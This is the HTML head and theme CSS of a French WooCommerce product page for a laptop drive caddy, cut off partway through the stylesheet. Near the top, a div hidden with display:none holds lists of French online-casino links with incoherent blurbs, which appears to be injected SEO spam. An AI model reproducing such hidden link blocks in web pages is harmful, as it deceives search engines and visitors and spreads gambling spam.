<link rel='stylesheet' id='photoswipe-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C500%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/mmenu-light.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-stylesheet-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.cjl-info.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4886d27d6e83ba8ada2a325657da4dea","fragment_name":"wc_fragments_4886d27d6e83ba8ada2a325657da4dea","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.cjl-info.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cjl-info.com/wp-json/wp/v2/product/2458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cjl-info.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.cjl-info.com/produit/caddy-msi-gx705-ms-1719/" />
<link rel='shortlink' href='https://www.cjl-info.com/?p=2458' />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="PAUkYqQ-a-dMS_Xk1OjMHz8B_UMBtN89WALBS3TKBd4" />
<div style="display:none;">
<h3>Casinos près de la nouvelle-orléans</h3>

<p>	
<ol>
    <li>
        <a href="https://www.cjl-info.com/archives/jouer-une-heure-de-casino-en-ligne-gratuits/">Jouer Une Heure De Casino En Ligne Gratuits</a>: Le terme officiel non officiel est en effet la roulette polonaise.
    </li>
    <li>
        <a href="https://www.cjl-info.com/archives/sites-de-machines-%C3%A0-sous-avec-des-tours-gratuits-aucun-d%C3%A9p%C3%B4t/">Sites De Machines &agrave; Sous Avec Des Tours Gratuits Aucun D&eacute;p&ocirc;t</a> - Gardez à l'esprit que ces fléchettes sont également susceptibles d'être beaucoup plus légères que celles achetées dans un magasin.
    </li>
    <li>
        <a href="https://www.cjl-info.com/archives/slots-gratuits-en-ligne-avec-des-tours-gratuits/">Slots Gratuits En Ligne Avec Des Tours Gratuits</a>: Après avoir remporté trois tournois avant même la fin du mois de janvier, il menait la FedEx Cup.
    </li>
</ol>
</p>

<h3>Meilleures offres sur les sites de jeu</h3>

<p>
    <dl>
  <dt><a href="https://www.cjl-info.com/archives/r%C3%A8gle-gin-rami/">R&egrave;gle Gin Rami</a></dt>
    <dd>Ainsi, vous pouvez vous préparer avant d'essayer de jouer sur ces machines à sous Jackpot pour de l'argent réel.</dd>
  <dt><a href="https://www.cjl-info.com/archives/casino-de-jeux/">Casino De Jeux</a></dt>
    <dd>Les rouleaux deux et quatre se développeront et toutes les positions sur ces rouleaux remplaceront tous les symboles, y compris le coffre au trésor dispersé.</dd>
    <dd>Cette machine à sous en ligne est considérée comme un titre à volatilité moyenne à élevée qui peut offrir des prix assez fréquents de tailles décentes sur le jackpot progressif qui peut offrir une victoire à couper le souffle.</dd>
</dl>
</p>

<h3>Probabilité conditionnelle de roulette</h3>

<p>
<a href="https://www.cjl-info.com/archives/numero-keno/">Numero Keno</a></br>
Il a également une exigence de mise de 20x.</br>
<a href="https://www.cjl-info.com/archives/jouer-au-casino-en-ligne-en-france/">Jouer Au Casino En Ligne En France</a></br>
Si c'est le cas et que vous ne l'avez toujours pas reçu, contactez le support.</br>
<a href="https://www.cjl-info.com/archives/blackjack-de-paris-assorti/">Blackjack De Paris Assorti</a></br>
</p>



</div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style type="text/css" id="envo-ecommerce-header-css">
            	
                                .site-title a, 
                    .site-title, 
                    .site-description {
                        color: #000000;
                    }
            	
            </style>
            <link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Theme Name: Envo eCommerce
Theme URI: https://envothemes.com/free-envo-ecommerce/
Author: EnvoThemes
Author URI: https://envothemes.com/
Description: Envo eCommerce is a fast, clean and modern-looking responsive free WooCommerce theme for WordPress. This theme supports popular page builders like Elementor, KingComposer, Beaver Builder, SiteOrigin, Thrive Architect, Divi, Brizy, Visual Composer, etc. The theme is responsive, super fast, SEO friendly, WPML and RTL ready. Documentation: https://envothemes.com/docs/docs/envo-ecommerce/ Theme demo ready to import: https://envothemes.com/envo-ecommerce/
Version: 1.1.1
Tested up to: 5.8
Requires PHP: 5.2.4
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl.html
Tags: one-column, two-columns, full-width-template, right-sidebar, custom-background, custom-menu, custom-header, editor-style, featured-images, translation-ready, custom-logo, threaded-comments, footer-widgets, rtl-language-support, blog, e-commerce
Text Domain: envo-ecommerce
*/

/* WordPress Core */
.gallery-caption {
    font-weight: bold;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
img.alignnone {
    max-width: 96%;
    height: auto;
    width: auto;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 13px;
    line-height: 17px;
    margin: 0;
    padding: 10px 0 0 0;
    color: #000;
}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto;
}
iframe,
embed {
    max-width: 100%;
}
img {
    max-width: 100%;
    height: auto;
}
.sticky,
.bypostauthor {}
table { 
    width: 100%; 
    border-collapse: collapse; 
}
th { 
    font-weight: bold; 
}
td, th { 
    padding: 6px; 
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: polygon(0px 0px, 0px 0px,0px 0px, 0px 0px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
html {
    -ms-overflow-x: hidden;
    overflow-x: hidden;
    overflow-y: scroll;
}
body {
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    padding: 0;
    color: #404040;
    font-weight: 300;
    line-height: 1.6;
    font-size: 18px;
    word-wrap: break-word;
}
a, a:active, a:hover, a:focus {
    text-decoration: none;
    color: #075cfd;
}
h1, h2, h3, h4, h5, h6 {
    word-wrap: break-word;
    font-weight: 700;
    letter-spacing: -.02em;
}
.page-header a {
    border-bottom: 0;
    color: #000;
}
a:active {
    border-bottom: none;
}
.main-container {
    background-color: #fff;
}
.navbar-nav li.fa {
    display: block;
    position: relative;
}
.menu-description {
    font-size: 9px;
    padding: 2px 4px;
    margin: 0 3px;
    line-height: 10px;
    left: calc(100% - 25px);
    background: #FFC107;
    color: #000;
    position: absolute;
    border-radius: 1px;
    line-height: normal;
    top: 5px;
    margin: 0 3px;
    font-weight: 700;
    display: inline-table;
    word-break: keep-all;
    overflow-wrap: unset;
    width: max-content;
    z-index: 9;
}
.menu-description:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #ffc107;
    left: 3px;
    bottom: -4px;
}
.dropdown-menu .menu-description {
    position: relative;
    display: inline;
    left: 0;
    top: -2px;
    margin: 5px;
}
.dropdown-menu .menu-description:after {
    display: none;
}
@keyframes showup {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@media (min-width: 600px) and (max-width: 782px) {
    .admin-bar #my-menu {
        top: 46px;
    }
}
@media (min-width: 768px) {
    li.menu-item-has-children>a:before {
        font-family: "FontAwesome";
        content: "\f107";
        margin-left: 10px;
        font-size: 15px;
        right: 2px;
        position: absolute;
    }
    li.menu-item-has-children>a.dropdown-item:before {
        right: 6px;
    }
    li li ul.dropdown-menu {
        left: 100%;
        top: 0;
    }
    .navbar-right li li ul.dropdown-menu {
        left: auto;
        right: 100%;
    }
    .navbar-nav > li > a {
        padding-top: 20px;
        padding-bottom: 20px;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
    }
    .open > .dropdown-menu {
        height: auto;
        visibility: visible;
        opacity: 1;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
        visibility: hidden;
    }
    .navbar-nav li:hover > .dropdown-menu{
        visibility:visible;
        border-radius: 0;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        opacity: 1;
    }
    #site-navigation .container{
        padding-left: 0;
        padding-right: 0;
    }
    .navbar-default .navbar-nav > .active > a,
    .navbar-default .navbar-nav > .active > a:hover,
    .navbar-default .navbar-nav > .active > a:focus,
    .navbar-default .navbar-nav > .open > a,
    .navbar-default .navbar-nav > .open > a:hover,
    .navbar-default .navbar-nav > .open > a:focus {
        background-color: transparent;
    }
    .menu-container {
        width: 100%;
    }
    .menu-item-has-children li.fa:before {
        top: 6px !important;
    }
    .navbar-center {
        width: 100%;
        text-align: center;
    }
    .navbar-center > li {
        float: none;
        display: inline-block;
    }
    .header-cart.float-cart {
        position: fixed;
        top: 15%;
        right: 6px;
        z-index: 998;
        animation: showup 1s;
        padding-right: 0;
    }
    .header-cart.float-cart a.cart-contents {
        padding: 20px 5px 8px 5px;
        width: 86px;
        height: 86px;
        float: none;
        background: rgba(255, 255, 255, 1);
        position: relative;
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        display: block;
    }
    .header-cart.float-cart a.cart-contents i {
        color: #252424;
    }
    .float-cart .header-cart-block:hover ul.site-header-cart {
        right: 0px;
        top: 55px;
    }
    .float-cart .amount-cart {
        display: block;
        background: transparent;
        margin: 0;
        font-size: 11px;
        line-height: 14px;
        margin-top: 5px;
    }
    .float-cart .amount-cart:before {
        display: none;
    }
    .header-my-account.float-login a {
        position: fixed;
        top: 20%;
        right: 6px;
        z-index: 997;
        animation: showup 1s;
        left: auto;
        margin-top: 60px;
        float: none;
        padding: 8px;
        background: rgba(255, 255, 255, 1);
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        width: 86px;
        height: 86px;
        line-height: 66px;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
    }
    .site-branding-logo, .site-branding-text {
        float: left;
        margin-right: 10px;
    }
}
@media (min-width: 600px) {
    .admin-bar #site-navigation.shrink {
        top: 32px;
    }
}

@media (max-width: 767px) {
    .menu-item .menu-description {
        left: inherit;
        top: -3px;
        font-size: 9px;
        padding: 2px 4px;
        margin: 0 3px;
        line-height: 10px;
        background: #FFC107;
        color: #000;
        display: inline;
        border-radius: 1px;
        line-height: normal;
        margin: 0 5px;
        font-weight: 700;
    }
    .menu-item .menu-description:after {
        display: none;
    }
    .heading-row {
        flex-wrap: wrap;
    }
    .site-branding-text, .site-branding-logo {
        text-align: center;
        margin-bottom: 15px;
    }
    div#my-menu {
        z-index: 99999;
        overflow: hidden;
    }
    .mm {
        opacity: 0;
        visibility: hidden;
    }
    .mm.mm--open {
        opacity: 1;
        visibility: visible;
    }
    #my-menu .navbar-nav > li > a {
        display: block;
        max-height: 60px;
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu > li > a {
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu {
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
        opacity: 0;
        visibility: hidden;
    }
    #my-menu .dropdown-menu.mm--open {
        opacity: 1;
        visibility: visible;
    }
    .open-panel {
        width: 32px;
        height: 32px;
        position: absolute;
        top: 10px;
        right: 20px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .5s ease-in-out;
        -moz-transition: .5s ease-in-out;
        -o-transition: .5s ease-in-out;
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .brand-absolute {
        position: relative;
        right: 20px;
        padding: 0;
        bottom: -30px;
        font-size: 11px;
        float: right;
        display: inline-block;
        height: auto;
        width: 32px;
        text-align: center;
        line-height: 13px;
        margin-top: 5px
    }
    .mobile-canvas {
        float: left;
    }
    .open-panel span {
        display: block;
        position: absolute;
        height: 3px;
        width: 100%;
        background: #000;
        opacity: 1;
        left: 0;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .25s ease-in-out;
        -moz-transition: .25s ease-in-out;
        -o-transition: .25s ease-in-out;
        transition: .25s ease-in-out;
    }
    .open-panel span:nth-child(1) {
        top: 0px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(2) {
        top: 9px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(3) {
        top: 18px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel.open span:nth-child(1) {
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
        top: -2px;
        left: 3px;
    }
    .open-panel.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .open-panel.open span:nth-child(3) {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
        top: 21px;
        left: 3px;
    }
    .mobile-cart .header-cart,
    .mobile-account .header-my-account {
        position: relative;
        float: right;
        display: block;
        top: 0;
        left: auto;
        margin-top: 0;
        padding: 15px 5px;
        margin-right: 0;
        right: 30px;
        line-height: initial;
    }
    .top-bar-section .widget {
        text-align: center !important;
    }
}
.dropdown-menu > li > a {
    border-bottom: 0;
    padding: 5px 20px 5px 10px;
}
#site-navigation {
    min-height: 60px;
}
.navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}
.dropdown-submenu {
    position: relative;
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}

.dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown-submenu:hover>a:after {
    border-left-color: #fff;
}

.dropdown-submenu.pull-left {
    float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: #fdb907;
}
.navbar-toggle {
    border: 1px solid #ccc;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #ccc;
}
.navbar-nav > li > a {
    border-bottom: 0;
    text-transform: uppercase;
    vertical-align: middle;
    display: inline-block;
    max-height: 60px;
}
.nav > li.active > a:after, .current-page-parent:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #fdb907;
}
.top-bar-section {
    background-color: #222;
    color: #fff;
    padding: 5px 0;
    font-size: 14px;
}
.top-bar-section .widget, .top-bar-section p {
    margin-bottom: 0;
}
.top-bar-section .widget:nth-child(3n-1){
    text-align: center;
}
.top-bar-section .widget:nth-child(3n) {
    text-align: right;
}
article {
    clear: both;
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.archive-page-header h1 {
    margin: 0;
    padding-bottom: 25px;
}
.updated:not(.published) {
    display: none;
}
.space-right {
    margin-right: 10px;
}
.main-content {
    float: left;
    width: 100%;
}
.page-header {
    width: 100%;
    margin: 20px 0;
    text-align: center;
}
.page h1.single-title {
    margin-bottom: 15px;
}
h1.single-title {
    margin: 0;
}
.single-head {
    clear: both;
    margin-bottom: 10px;
}
.single-entry-summary, .entry-footer {
    margin-top: 15px;
    width: 100%;
    clear: both;
}
.single-content.row {
    margin-bottom: 60px;
}
.tagcloud a {
    font-size: 15px !important;
    padding: 0px 6px;
    border: 1px solid;
    display: inline-block;
    margin-bottom: 5px;
}
input, textarea {
    background-color: #fff;
    padding: 8px;
    color: #464a4c;
    border-radius: 0;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #bbb;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    display: block;
    width: 100%;
}
.radio, .checkbox {
    display: inline-block;
}
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
    position: relative;
    margin-left: 0;
}
select {
    max-width: 100%;
    padding: 5px;
    color: #000;
}
#respond .comment-form-url,
#respond input {
    width: 100%;
    float: left;
}
#respond input[type="radio"],
#respond input[type="checkbox"] {
    width: auto;
    float: left;
    margin-right: 10px;
}
#respond .comment-form-author,
#respond .comment-form-email {
    width: 50%;
    float: left;
}
#respond .comment-form-author {
    padding-right: 5%;
}
#sidebar {
    display: inline-block;
    max-width: 100%;
}
.page-area {
    padding-top: 15px;
}
.widget {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    margin-bottom: 20px;
    position: relative;
}
.homepage-area .widget {
    margin: 0;
    padding: 0;
}
.widget ul {
    padding-left: 0;
    list-style-type: none;
}
.widget li > ul {
    padding-left: 15px;
}
.widget ul li {
    margin: 4px 0px 0px;
    padding: 0px 0px 4px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.widget ul li:last-child {
    border-bottom: none;
}
.widget-title {
    font-size: 18px;
    position: relative;
    width: 100%;
    clear: both;
    margin-top: 10px;
    margin-bottom: 10px;
    text-transform: uppercase;
    display: block;
    text-align: center;
}
title:before, .widget-title:after {
    content: "";
    position: absolute;
    top: 50%;
    height: 1px;
    background-color: #e2e2e2;
    left: 0;
    right: 0;
}
.widget-title h3 {
    font-size: 18px;
    position: relative;
    color: #404040;
    padding: 10px 20px;
    margin: 0;
    line-height: 18px;
    display: inline-block;
    background-color: #fff;
    z-index: 1;
    font-weight: 300;
    border: 1px solid;
    border-color: transparent;
    -webkit-transition: border-color 0.7s ease;
    transition: border-color 0.7s ease;
}
.widget:hover .widget-title h3 {
    border-color: #e2e2e2;
}
h1.site-title, .site-title {
    margin: 0;
    padding: 0;
    font-size: 28px;
    line-height: 32px;
    word-wrap: break-word;
    font-weight: 700;
    color: #000;
    letter-spacing: -.02em;
}
.site-description {
    font-size: 15px;
    line-height: 22px;
    margin: 0;
    position: relative;
    display: inline-block;
}
.site-branding-logo a {
    border: none;
    z-index: 99;
    position: relative;
}
.site-branding-logo img {
    width: auto;
}
.site-branding-text {
    z-index: 99;
    position: relative;
}
.site-heading {
    padding-left: 15px;
    padding-right: 15px;
}
.site-heading-sidebar p {
    margin-bottom: 0;
}
.site-heading-sidebar .widget {
    margin-bottom: 8px;
    font-size: 80%;
}
.navbar {
    margin-bottom: 0;
}
.main-menu {
    position: relative;
}

#site-navigation.shrink {
    min-height: 50px;
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
    background-color: #ffffff;
    -webkit-box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    border: none;
}
#site-navigation {
    background-color: #ffffff;
    border-top: 1px solid #e2e2e2; 
    border-bottom: 1px solid #e2e2e2;
    border-left: none;
    border-right: none;
}
#site-navigation, nav a {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #000;
    border-radius: 0;
}
#site-navigation .container {
    position: relative;
}
.featured-thumbnail {
    width: 100%;
    position: relative;
}
.featured-thumbnail img {
    width: 100%;
    text-align: center;
}
.single-page-header {
    color: #fff;
    font-size: 44px;
    font-weight: 700;
}
nav.navigation.pagination {
    text-align: center;
    width: 100%;
    clear: both;
    margin: 20px 0;
}
nav.navigation.pagination .nav-links a, nav.navigation.pagination .current {
    padding: 5px 10px;
    border: none;
    border-radius: 0;
    position: relative;
    z-index: 1;
    border: 1px solid #b5b5b5;
}

nav.navigation.pagination .current {
    color: #fff;
    background-color: transparent;
}

#content-footer-section {
    background-color: #1e1e1e;
    color: #ffffff;
    padding: 15px;
    clear: both;
}
#content-footer-section .news-item h2 a {
    color: #fff;
    font-weight: 300;
}
#content-footer-section .widget-title h3 {
    background-color: #1e1e1e;
    color: #fff;
}
#content-footer-section .posted-date, 
#content-footer-section .comments-meta, 
#content-footer-section .comments-meta a {
    position: relative;
    color: #cacaca;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.footer-credits {
    background-color: #1e1e1e;
    clear: both;
}
.footer-credits-text {
    padding: 20px 0;
    color: #fff;
}
.site-header {
    padding: 30px 0;
    background-color: #fff;
}

.taxonomy-description {
    margin-bottom: 20px;
}
.single-footer.row {
    clear: both;
}
/* Search styling */
.header-search-form {
    position: relative;
    display: inline-block;
    width: 100%;
    border: 1px solid;
    border-radius: 3px;
    border-color: #d9d9d9;
    height: 42px;
    background-color: #fff;
}
select.header-search-select {
    width: 35%;
    display: inline-block;
    border: none;
    float: left;
    border-right: 1px solid;
